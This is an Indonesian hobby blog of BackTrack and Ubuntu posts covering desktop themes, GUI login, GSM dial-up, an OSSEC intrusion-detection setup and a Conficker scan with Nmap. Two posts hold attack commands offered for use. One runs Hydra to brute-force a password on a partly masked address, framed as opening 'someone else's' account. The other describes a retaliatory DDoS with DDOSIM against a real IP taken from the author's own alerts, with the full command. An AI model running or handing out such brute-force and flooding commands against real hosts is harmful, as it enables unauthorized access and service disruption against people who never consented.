Tampilan Windows 7 di Backtrack (ubuntu)

Buat yang ingin mencoba tampilan Microsoft Windows 7 di Linux bisa mencoba theme Win 7 , ikuti langkah berikut namun pastikan saat ini anda terkoneksi ke internet dengan stabil karena ada file yang akan di download ;

1.download paket nya
#wget http://web.lib.sun.ac.za/ubuntu/files/help/theme/gnome/win7-setup.sh

2.jadikan file executable
#chmod 755 win7-setup.sh


3.jalankan ( proses instalasi )
#./win7-setup.sh

dan ikuti perintah yang ada, ( cuman klik ok doang :D )



4.ketika proses instalasi script tersebut akan mendownload file-file pendukung dan ketika telah selesai jalankan script ./setup-win7-theme.sh
# ./setup-win7-theme.sh


5.Langkah terakhir Anda diminta untuk logout dan login kembali untuk melihat hasilnya... seperti tampilan pada mesin backtrack saya ( 5 R1 )


Theme Linux Gnome Ubuntu 11.04 di Windows 7

Sebelumnya saya pernah memposting bagaimana membuat tampilan desktop linux seperti tampilan dekstop Windows XP, ( untuk yang theme windows 7 ntar aja ya ^_^ ).

Sekarang tulisan saya berkebalikan dari itu, yaitu merubah tampilan desktop microsoft windows 7 seperti tampilan desktop Gnome punyanya Ubuntu 11.04 .

Tulisan ini saya tujukan bagi para pengguna Microsoft Windows Original Version yang sudah terlanjur ada ketika membeli PC/Laptop/netbook seperti saya ^_~.

Cara gampang ;
1. Download skin theme nya di
http://fc08.deviantart.net/fs70/f/2011/300/9/2/gnome_skin_pack_1_0_x86_by_hameddanger-d4e44k2.zip

2. Extrak dan kemudian klik Gnome Skin Pack 1.0-X86.exe untuk menjalankannya dan klik next-next hingga finish ( biasalah windows :D )

3.Kemudian Restart untuk meliha hasinya dan tampilan windows 7 anda sudah seperti linux ubuntu desktop.

okeh selamat mencoba...

silahkan liat tampilan dari desktop ane ^_^


Theme XP di Backtrack R1

Iseng mo ngerjain rekan yg minjamin lapie ane, yang udah kebiasaan pake mikocok windos expi, biar gak bribet ane pasangin theme windos xpi di Backtrack ane, berikut langkahnya ;

1. download theme nya ;
root@bt:~# wget http://ubuntu.online02.com/files/XpGnome.tar.gz

2.extract file tersebut
root@bt:~#tar xvf XpGnome.tar.gz

3.masuk kedalam folder hasil extract
root@bt:~#cd XpGnome

4.jalanin file instalasi dan ikuti perintahnya
root@bt:~#./InstallXpGnome.sh


eng ing eng... tampilan Backtrack Anda sudah menjadi tampilan xpi dan tentu saja tidak ada masalah jika diterapkan di ubuntu ( turunan ).

untuk mengembalikannya,setelah Anda jalankan file instalasi akan muncul folder restore dan setiap akan berbeda disetiap instalasi karena restorenya sesuai dengan waktu instalasi theme , ok saya contohkan ;

root@bt:~#cd RestoreSettings_Dec_06_2011,17-59-59/
root@bt:~#./Restore_Settings.sh

dan tampilan Backtrack / ubuntu akan berubah kembali seperti sebelum anda menggunakan theme windos xpi...

okeh good luck,,..
predator was here...auk ah gelap B-)

Login GUI di Backtrack 5 R1

Defaultnya Backtrack (BT) loginnya selalu melalui terminal sebelum masuk ke desktop melalui perintah " startx " paling tidak sampai BT 5 R1 hal ini masih dipertahankan karena ini adalah peninggalan style dari nenek moyangnya distro linux yang dianut oleh BT yaitu Slackware.
Memang dulunya BT adalah turunan distro slackware yang serba manual dalam konfigurasinya, namun kita juga bisa merubah style tersebut dengan kemudahan paket dari gnomenya ubuntu.
Jika anda bosan melalui terimal ketika login, Anda bisa ikuti langkah2 berikut ;

1. Install gnome display manager
#apt-get install gdm

2. Edit file /etc/rc.local dan masukkan perintah dibawah ini sebelum exit 0
/usr/sbin/gdm &

3. Agar setiap user bisa langsung otomatis membuka desktop setelah login, maka masukkan urutan perintah berikut kedalam file ".bash_profile" disetiap home foldernya ,
contoh pembuatan (urutan langkah );
root@bt~#pwd
/root
root@bt~#touch .bash_profile
root@bt~#nano .bash_profile
( ---- isi file .bash_profile --- )
startx
ctrl+o
enter
ctrl+x
( ---- akhir ---- )
root@bt~#cp .bash_profile /home/tamu/.bash_profile
root@bt~#cp .bash_profile /home/kawan/.bash_profile

4. setelah selesai silahkan Anda reboot untuk melihat hasilnya, and good luck ;)

referensi : http://unix.stackexchange.com/questions/25363/how-do-i-add-a-logon-gui-to-backtrack-5-r1-with-gnome

Dial Up Modem GSM di Backtrack 5

Menjawab pertanyaan beberapa seseorang yang beberapa waktu lalu menanyakan koneksi internet via modem gsm, tutor ini ane buat ;

Pertanyaannya simple " Bagaimana cara dial up dari backtrack 5 dari modem gsm ? ", oke cekidot ~_^

kebetulan modem gsm saya adalah Sierra (C) 885U, tapi seharusnya tidak ada masalah dengan modem Anda jika memang telah di support hardwarenya

1.Sayangnya untuk langkah awal ini harus konek duluan LAN untuk menginstall tool "wvdial" :| ( di ubuntu 11.04 ane langsung konek coy :P )

jalankan perintah

root@bt:~#apt-get install wvdial

2.Cari tau di port mana modem Anda di kenali oleh Backtrack gunakan perintah, lsusb , dmesg atau wvdialconf ( yang terakhir paling ane suka )

3.setelah port diketahui edit file /etc/wvdial.conf dengan editor kesukaan anda dan sesuaikan dengan ketentuan konfigurasi dari Vendor internet misal telkomsel flash, Aha dll, kebetulan contoh adalah Flash ;

[Dialer Defaults]
Auto DNS = 1
Init1 = ATZ
Init2 = ATQ0 V1 E1 S0=0 &C1 &D2 +FCLASS=0
Init3 = AT+CGDCONT=1,"IP","internet"
Modem Type = Analog Modem
ISDN = 0
New PPPD = yes
Phone = *99***1#
Modem = /dev/ttyUSB3
Username = ''
Password = ''
Baud = 9600

--------

4. setelah setelah di simpan kemudian jalankan perintah wvdial

5. perhatikan sampai anda mendapatkan IP dan DNS, jika telah dapat berarti anda sudah konek ^_^

6. met mencoba

Bruteforce with Hydra in backtrack 5

Dari pada gak ada kegiatan menjelang pulang kantor ane sempatin ngisi blog ini meski tulisan kali ini gak bermutu ( may be -_-" ) kadang ktia lupa password punya sendiri atau punya orang lain , nah dengan bantuan tools hydra kita bisa mencoba untuk membukanya namun keberhasilannya sangat tergantung pada kamus yang ada... heheh namanya juga bruteforce attack ^_^, makanya rajin-rajinlah koleksi kamus untuk hal ini.

oke simple aja perintahnya, seperti dibawah ini :

root@bt:~#hydra -l admin -P /pentest/passwords/wordlists/darkc0de.lst -e ns -vV 110.137.xx.xxx http-get /

okeh selamat mencoba semoga berhasil... ane cabut pulang dulu.. c u ^_^

Deteksi worm Conficker dalam jaringan dengan NMAP di BT 5

Okeh... sudah lama gak isi ni blog karena kesibukan yang gak jelas juga -_-"

sebelumnya melakukan scanning conficker dengan BT update dulu BT nya , jalanin perintah berikut ;

#svn co --username=guest --password='' svn://svn.insecure.org/nmap
#cd nmap
#./configure && make
#sudo make install

kemudian jalankan perintah Nmap dengan format (contoh) :

#nmap -PN -T4 -p139,445 -n -v --script=smb-check-vunlns --script-args safe=1 192.168.4.0/25

dimana 192.168.4.0/24 adalah range IP yang di scan jadi sesuaikan dengan punya anda.
okeh tested by me ... selamat mencoba ^_^


thanks to : Zee Eichel ( INdonesian Backtrack Team )


source :

1. http://www.indonesianbacktrack.or.id/?p=814
2. http://seclists.org/nmap-dev/2009/q1/870


IDS with OSSEC HIDS

Implementasi IDS ( intrusion detection systems ) di linux dengan menggunakan OSSEC HIDS.
OSSEC HIDS, adalah paket aplikasi yang digunakan untuk memonitoring sistem dari aktifitas-aktifitas yang dianggap mengancam (menyerang) dan kemudian membuat log dan mampu memberikan peringatan via email ke system administrator.

OSSEC adalah aplikasi yang mampu berjalan multi platform, jadi silahkan anda implementasikan sesuai dengan sistem operasi yang anda gunakan, berikut adalah cara instalasi dan konfigurasi diatas sistem operasi linux, tepat nya ubuntu server 11.04.

1. Pastikan paket dasar di ubuntu telah lengkap, untuk menginstallnya;

$ sudo apt-get install build-essential

2. Download versi terbaru ossec , pada saat ini 2.6

$sudo wget http://www.ossec.net/files/ossec-hids-2.6.tar.gz

3.Extract

$sudo tar -xzvf ossec-hids-2.6.tar.gz

4.masuk ke direktory extract dan jalankan perintah install.sh dan ikuti pentunjuk yang diberikan.

cd ossec-hids-2.6

./install.sh

berikut tampilan yang akan tampil kurang lebih ^_^;

----------

** Para instalação em português, escolha [br].
** Fur eine deutsche Installation wohlen Sie [de].
** For installation in English, choose [en].
** Per l'installazione in Italiano, scegli [it].
** Aby instalowac w jezyku Polskim, wybierz [pl].
** Türkçe kurulum için seçin [tr].
(en/br/de/it/pl/tr) [en]: en
OSSEC HIDS v0.8 Installation Script - http://www.ossec.net

You are about to start the installation process of the OSSEC HIDS.
You must have a C compiler pre-installed in your system.
If you have any questions or comments, please send an e-mail
to dcid@ossec.net (or daniel.cid@gmail.com).

- System: Linux diana 2.6.15-25-k7
- User: root - Host: xpredator


-- Press ENTER to continue or Ctrl-C to abort. --


1- What kind of installation do you want (server, agent, local or help)? local
- Choose where to install the OSSEC HIDS [/var/ossec]:
3- Configuring the OSSEC HIDS.

3.1- Do you want e-mail notification? (y/n) [y]: y
- What's your e-mail address? emailkita@email.com
- What's your SMTP server ip/host? your smtp server address (localhost)

3.2- Do you want to run the integrity check daemon? (y/n) [y]: y

- Running syscheck (integrity check daemon).

3.3- Do you want to run the rootkit detection engine? (y/n) [y]: y

- Running rootcheck (rootkit detection).

3.4- Active response allows you to execute a specific
command based on the events received. For example,
you can block an IP address or disable access for
a specific user.
More information at:

http://www.ossec.net/en/manual.html#active-response

- Do you want to enable active response? (y/n) [y]: y

- Active response enabled.

- By default, we can enable the host-deny and the
firewall-drop responses. The first one will add
a host to the /etc/hosts.deny and the second one
will block the host on iptables (if linux) or on
ipfilter (if Solaris, FreeBSD or NetBSD).
- They can be used to stop SSHD brute force scans,
portscans and some other forms of attacks. You can
also add them to block on snort events, for example.

- Do you want to enable the firewall-drop response? (y/n) [y]: y

- firewall-drop enabled (local) for levels >= 6

- Default white list for the active response:

- 192.168.2.1

- Do you want to add more IPs to the white list? (y/n)? [n]: n

3.6- Setting the configuration to analyze the following logs:

-- /var/log/messages
-- /var/log/auth.log
-- /var/log/syslog
-- /var/log/mail.info
-- /var/log/apache2/error.log (apache log)
-- /var/log/apache2/access.log (apache log)

- If you want to monitor any other file, just change
the ossec.conf and add a new localfile entry.
Any questions about the configuration can be answered
by visiting us online at http://www.ossec.net .

--- Press ENTER to continue ---
- Unknown system. No init script added.
- Configuration finished properly.

- To start OSSEC HIDS:

/var/ossec/bin/ossec-control start

- To stop OSSEC HIDS:

/var/ossec/bin/ossec-control stop

- The configuration can be viewed or modified at /var/ossec/etc/ossec.conf

Thanks for using the OSSEC HIDS.
If you have any question, suggestion or if you find any bug,
contact us at contact@ossec.net or using our public maillist at
ossec-list@ossec.net
(http://mailman.underlinux.com.br/mailman/listinfo/ossec-list).

More information can be found at http://www.ossec.net

--- Press ENTER to finish (maybe more information bellow). ---

/etc/init.d/ossec start

contoh tampilan (real) alert ke email ane, ;

----

OSSEC HIDS Notification.

2011 Aug 01 06:49:06

Received From: xpredator->/var/log/auth.log
Rule: 5551 fired (level 10) -> "Multiple failed logins in a small period of time."
Portion of the log(s):

Aug 1 06:49:04 xpredator sshd[31563]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=122.228.197.134 user=root
Aug 1 06:48:55 xpredator sshd[31491]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=122.228.197.134 user=root
Aug 1 06:48:45 xpredator sshd[31435]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=122.228.197.134 user=root
Aug 1 06:48:35 xpredator sshd[31426]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=122.228.197.134 user=root
Aug 1 06:48:26 xpredator sshd[31358]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=122.228.197.134 user=root
Aug 1 06:48:16 xpredator sshd[31302]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=122.228.197.134 user=root
Aug 1 06:48:07 xpredator sshd[31295]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=122.228.197.134 user=root
Aug 1 06:47:58 xpredator sshd[31249]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=122.228.197.134 user=root


--END OF NOTIFICATION


OSSEC HIDS Notification.
2011 Aug 01 06:49:08

Received From: xpredator->/var/log/auth.log
Rule: 5720 fired (level 10) -> "Multiple SSHD authentication failures."
Portion of the log(s):

Aug 1 06:49:06 xpredator sshd[31563]: Failed password for root from 122.228.197.134 port 59870 ssh2
Aug 1 06:48:57 xpredator sshd[31491]: Failed password for root from 122.228.197.134 port 59156 ssh2
Aug 1 06:48:47 xpredator sshd[31435]: Failed password for root from 122.228.197.134 port 58373 ssh2
Aug 1 06:48:37 xpredator sshd[31426]: Failed password for root from 122.228.197.134 port 57604 ssh2
Aug 1 06:48:28 xpredator sshd[31358]: Failed password for root from 122.228.197.134 port 56851 ssh2
Aug 1 06:48:18 xpredator sshd[31302]: Failed password for root from 122.228.197.134 port 56104 ssh2
Aug 1 06:48:09 xpredator sshd[31295]: Failed password for root from 122.228.197.134 port 55355 ssh2
Aug 1 06:47:59 xpredator sshd[31249]: Failed password for root from 122.228.197.134 port 54609 ssh2

--END OF NOTIFICATION

=============

DDOS dalam BT 5

IDS (intrusion detection system) memberikan alert telah terjadi upaya serangan ke salah satu server ane, dan ane dapatin IP nya berasal dari China.

Selanjutnya ane respon dengan mencari tau dan scanning host IP tersebut sebagai respon balasan, gak puas ane coba serang DDOS dengan DDOSIM ke salah satu port yang terbuka dan potensial untuk diserang menurut ane. ^_^

berikut langkah2 nya

1. download ddosim di http://sourceforge.net/projects/ddosim/files/ddosim-0.2.tar.gz

2. extract #tar -zxvf ddosim-0.2.tar.gz

3. ikuti perintah berikut :

#cd ddosim

#./configure

#make

#make install

4. ddosim siap digunakan, berikut petunjuk penggunannya ;

-------------------

# DDOSIM: Layer 7 DDoS Simulator v0.2
# Author: Adrian Furtuna


Usage: ./ddosim
-d IP Target IP address
-p PORT Target port
[-k NET] Source IP from class C network (ex. 10.4.4.0)
[-i IFNAME] Output interface name
[-c COUNT] Number of connections to establish
[-w DELAY] Delay (in milliseconds) between SYN packets
[-r TYPE] Request to send after TCP 3-way handshake. TYPE can be HTTP_VALID or HTTP_INVALID or SMTP_EHLO
[-t NRTHREADS] Number of threads to use when sending packets ( default 1)
[-n] Do not spoof source address (use local address)
[-v] Verbose mode (slower)
[-h] Print this help message

-------------------------------------------
contoh pengunaan :
# ddosim -d 122.228.197.134 -p 80 -r HTTP_INVALID -w 2 -c 5-t 5

selamat mencoba ^_^


note :
* pastikan telah terinstall library ; libnet0-dev disistem anda,
* dosa tanggung sendiri kalo ngerjain orang :p


Design by Free WordPress Themes | Bloggerized by Lasantha - Premium Blogger Themes | cheap international voip calls